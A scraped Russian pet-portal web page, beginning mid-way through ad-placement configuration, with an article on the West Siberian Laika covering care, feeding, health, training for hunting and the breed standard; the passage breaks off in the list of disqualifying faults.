})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-280521 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Западно-сибирская лайка — универсальный охотник с внешностью волка</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-280521" class="post-280521 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Содержание, уход</h2><h2>Содержание и уход</h2><p>Основным критерием в содержании ЗСЛ является предоставление свободного пространства, на привязи держать не рекомендуется. Оптимальный вариант — вольер, но и в квартире собака отлично сможет жить при условии длительных прогулок и хорошей физической нагрузки. При малоподвижном образе жизни, при квартирном содержании, лайка может начать вести себя неадекватно: пытаться рыть норы, баловаться, грызть вещи и мебель.</p><p>Питание. Кормят собаку 1−2 раза в день натуральными или сухими кормами высокого качества. В рационе обязательно должны присутствовать постная говядина и рыба, а также крупы и минерально-витаминные добавки. Не откажется она и от овощей. Не рекомендуется включать в меню сладкое, мучное, копчёности. Спокойно переносит временное отсутствие еды, но злоупотреблять этим не стоит.</p><p>Здоровье. Порода отличается отсутствием наследственных заболеваний. Рекомендуется ежегодная вакцинация и профилактика против гельминтов. Бывают следующие проблемы нарушения здоровья:</p><ul><li>Травмирование во время охоты или драки с сородичами.</li><li>Стрессовое состояние и депрессия, связанные с безразличным отношением хозяина.</li><li>Укусы клещей, пчёл, ос.</li></ul><p>Шерсть. Для поддержания опрятного внешнего вида собаку нужно тщательно вычёсывать фурминатором 1−2 раза в неделю, особенно во время линьки. Питомица должна полностью освободиться от подшёрстка, иначе создастся эффект парника и как следствие дерматит или экзема.</p><p>Купание проводят 2 раза в год. Во время ношения подшёрстка мыть собаку не стоит без острой необходимости, так как он не пропускает воду. Чтобы хорошо намочить шерсть нужно постараться. После использования шампуня пену тщательно смывают, если этого не сделать, кожа пересохнет, что приведёт к дерматиту. После купания, для полного просыхания шёрстного покрова, применяют фен.</p><p>Глаза и уши очищают по мере загрязнения, зубной камень удаляют в ветеринарной клинике с применением полного наркоза.</p><h2>Содержание и уход</h2><h2>Особенности характера</h2><h2>Воспитание</h2><p>Представители рассматриваемой породы умны и самостоятельны. Поэтому с первых дней пребывания щенка в доме необходимо установить для него правила и ограничения.</p><p>Однако для начала питомец должен отойти от перенесённого стресса, освоиться на новом месте и привыкнуть к членам семьи. Этот период занимает около 5 дней и помогает наладить доверительные отношения между хозяином и питомцем. На данном этапе необходимо помнить, что неправильное поведение не нужно игнорировать. Лучше мягко, но уверенно дать щенку понять, какие его действия для вас неприемлемы.</p><p>Поскольку всем собакам больших размеров присуще упрямство и неповиновение, лучше заниматься воспитанием питомца под наблюдением кинолога. Каждая собака индивидуальна и требует особого подхода. Специалист поможет раскрыть сильные стороны животного и скорректировать слабые. Воспитание, полученное в детстве, закрепится на долгие годы, поэтому правильно обучать щенка нужно изначально, ведь поведение взрослой особи сложно скорректировать.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p><img decoding="async" src="/wp-content/uploads/c/8/c/c8c3c65013aa80561af9e3e3397d0759.jpeg" alt="" /></p><p>Начинать знакомить лайку с жизнью охотника следует с пятимесячного возраста. Это важный и ответственный момент для собаки, поэтому отнеситесь к нему серьёзно. Просто вывезти питомца в лес и поставить животному задачу словить белку недостаточно. Нужно, чтобы лайка сама прочувствовала все тонкости охоты. В этот период рекомендовано консультироваться со специалистом, знающим психологию больших собак.</p><p>Не все хозяева заводят восточно-сибирскую лайку для охоты. Некоторые предпочитают таких питомцев в качестве охранника, другие – как компаньона. Независимо от назначения, собакам крайне необходимы воспитание, освоение основных команд и социализация. Обучение и дрессировку нельзя сопровождать принуждением или насильственными действиями.</p><h3>Таблица: натаска на диких животных</h3><table><tr><td>Месяц</td><td>Зверь</td></tr><tr><td>4–5</td><td>белка</td></tr><tr><td>6</td><td>кабан</td></tr><tr><td>10</td><td>куница</td></tr><tr><td>18</td><td>лось</td></tr><tr><td>24</td><td>медведь</td></tr></table><p>Основная задача владельца на первой охоте – пробудить рабочие инстинкты собаки. Лучше ставить с ней в пару взрослого, молодого пса, чтобы второй учился на примере первого. Если же нет такой возможности, нужно подготовить благоприятные условия для охоты. Например, подвесить убитую белку, предварительно проложив к ней искусственный след.</p><p><img decoding="async" src="/wp-content/uploads/1/3/8/138d693029caa841225a0ee1bc5d40aa.jpeg" alt="" /></p><h2>Стандарт породы западно-сибирская лайка</h2><p>Западно-сибирская лайка – собака крепкого, хоть и несколько суховатого телосложения, выносливая и невероятно стремительная, когда дело касается преследования добычи. Кстати, это одна из тех пород, чьих представителей коснулся половой диморфизм, поэтому кобели ЗСЛ гораздо крупнее сук. Выделить чистокровную западно-сибирскую лайку из своры метисов можно по пропорциям тела. В частности, длина корпуса породистых особей значительно превышает их рост в холке. В пропорциональном отношении это выглядит, как 103-107/100 у кобелей и 104-108/100 у сук. Если же сравнить высоту холки и крестца животного, то первая будет на сантиметр-другой больше (у собак женского пола расхождение меньше либо вообще отсутствует). Особые требования предъявляются и к передним ногам лайки: их длина должна быть равна ½ высоты питомца в холке.</p><p>Хотя западно-сибирская лайка вот уже без малого 80 лет относится заводским породам, в ее пометах периодически проскакивают щенки, напоминающие обличьем вогульско-остяцких предков. В связи с этим кинологи выделяют два основных внутрипородных типа ЗСЛ – хантыйский и мансийский. Представители первой разновидности отличаются сравнительной приземистостью, имеют широкую голову в форме равностороннего треугольника и богатую псовину, придающую силуэту собаки дополнительную объемность. Мансийские лайки обычно выше и беднее «одеты», череп у них уже, а глаза более круглые и выразительные.</p><h3>Голова</h3><p>Голова западно-сибирской лайки сухая, вытянутая, треугольного типа. Череп узкий (особенность, наиболее выраженная у сук), с плоским или чуть округлым лбом. В целом профиль животного не отличается особой рельефностью: надбровья у ЗСЛ не слишком выдающиеся, линия стопа сглажена. Морда собаки клиновидная, равная по длине черепу.</p><h3>Челюсти и зубы</h3><p>У чистокровной западно-сибирской лайки полный комплект (42) крепких зубов и мощные челюсти с ножницеобразным прикусом.</p><h3>Нос</h3><p>Мочка нормального размера, окрашена в черный. При этом для особей с белой шерстью типичен более светлый, коричневатый оттенок мочки.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='280541,280542,280543,280544,280545,280546,280547,280548,280549,280550'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-280521 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/d/f/edf128eddb51810a8f240700bb8ed807.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/e/d/f/edf128eddb51810a8f240700bb8ed807.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/d/f/edf128eddb51810a8f240700bb8ed807.jpg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/b/6/5b6ea6af501bf0c4a840e78c4e8f84b1.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/5/b/6/5b6ea6af501bf0c4a840e78c4e8f84b1.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/b/6/5b6ea6af501bf0c4a840e78c4e8f84b1.jpg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/0/9/c0931c2296e211efb0c33a6805ca64a1.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/c/0/9/c0931c2296e211efb0c33a6805ca64a1.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/0/9/c0931c2296e211efb0c33a6805ca64a1.jpg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/6/d/c6df0140f5c5ca327b75ae26298b2e00.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/c/6/d/c6df0140f5c5ca327b75ae26298b2e00.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/6/d/c6df0140f5c5ca327b75ae26298b2e00.jpg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/9/f/09f4b37a416b5ebed6181c71063d178b.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/0/9/f/09f4b37a416b5ebed6181c71063d178b.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/9/f/09f4b37a416b5ebed6181c71063d178b.jpg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/0/8/7089bf794c0d2490bdf9d26273fe4e88.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/7/0/8/7089bf794c0d2490bdf9d26273fe4e88.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/0/8/7089bf794c0d2490bdf9d26273fe4e88.jpg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/5/a/85a061eac9d27082429c24f9a0091242.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/8/5/a/85a061eac9d27082429c24f9a0091242.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/5/a/85a061eac9d27082429c24f9a0091242.jpg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/2/1/121d4c7aadbeb5592c27f782421400f1.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/1/2/1/121d4c7aadbeb5592c27f782421400f1.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/2/1/121d4c7aadbeb5592c27f782421400f1.jpg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/5/8/95835f27e0e834ef1444431f59cf93fd.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/9/5/8/95835f27e0e834ef1444431f59cf93fd.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/5/8/95835f27e0e834ef1444431f59cf93fd.jpg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/c/6/cc63c57f387891a630b7a6812d39468e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/c/6/cc63c57f387891a630b7a6812d39468e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/c/6/cc63c57f387891a630b7a6812d39468e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl></div></div><h3>Глаза</h3><p>Продолговатые, темно-карие глаза собаки имеют несколько косой постав. Еще одна отличительная черта – глазные яблоки у ЗСЛ посажены глубже, чем, например, у других разновидностей лаек.</p><h3>Корпус</h3><p>Рельефная холка животного плавно переходит в прямую, широкую спину, заканчивающуюся массивной и несколько наклоненной круповой частью. Грудь ЗСЛ глубокая, хорошей ширины. Живот умеренно подтянутый.</p><h3>Конечности</h3><p>Передние ноги западно-сибирской лайки ровные, отстоящие друг от друга на достаточно удаленном расстоянии (широкий постав). Лопатки длинные, сильно отведенные назад, локти прижатые к телу, с развитыми, «смотрящими» назад суставами. Задние конечности собаки мускулистые, с длинными, крепкими бедрами, сильными коленями и почти вертикальными плюснами. Лапы овальной формы, при этом задние уступают в размерах передним. Пальцы ЗСЛ сводистые, собранные, но средний палец несколько выбивается из общего ряда за счет большей длины.</p><h3>Хвост</h3><p>Свернут в «баранку» и заброшен на бок или в область поясницы. В раскрученном виде хвост свисает до скакательных суставов.</p><h3>Шерсть</h3><p>Шерсть западно-сибирской лайки образована в меру жестким покровным волосом и объемным, утепляющим слоем подшерстка. В области плеч псовина растет гуще, в результате чего шею собаки обрамляет богатый воротник. Шерсть на фронтальной части всех четырех ног сравнительно короткая, при этом на бедрах имеются мягкие «штанишки». Небольшие пучки щетинистого волоса растут и между пальцев лайки, выполняя защитную функцию.</p><h3>Окрасы</h3><p>Шерсть животного чаще всего окрашена в рыжий, пегий, серый красно-бурый и белый тона. Приемлемы и следующие сочетания: белый с бурыми, серыми, рыжими, палевыми пятнами, зонарно-пегий, зонарно-рыжий.</p><p>Дисквалифицирующие пороки породы</p><ul><li>Врожденные дефекты прикуса.</li><li>Агрессия или чрезмерная 